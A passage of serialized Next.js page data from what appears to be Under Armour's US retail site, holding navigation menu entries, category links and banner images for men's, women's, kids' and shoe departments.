Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L67\",\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\"]}]\n"])</script><script>self.__next_f.push([1,"54:[\"$\",\"noscript\",null,{\"children\":\"$66\"}]\n"])</script><script>self.__next_f.push([1,"98:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n99:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n9a:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n9b:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[\"$L6d\",\"$undefined\",\"$undefined\"]}],\"$L6e\",\"$L6f\",\"$L70\",\"$L71\",\"$L72\"]}]]}],\"$L73\",\"$L74\",\"$L75\"]}]]}],\"$L76\",\"$L77\",\"$L78\"]}]]}]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L79\",\"$undefined\",\"$undefined\"]}],\"$L7a\",\"$L7b\",\"$L7c\"]}]]}],\"$L7d\",\"$L7e\",\"$L7f\",\"$L80\",\"$L81\"]}]]}],\"$L82\",\"$L83\",\"$L84\"]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L85\"]}]]}],\"$L86\",\"$L87\",\"$L88\",\"$L89\"]}]]}],\"$L8a\",\"$L8b\",\"$L8c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by 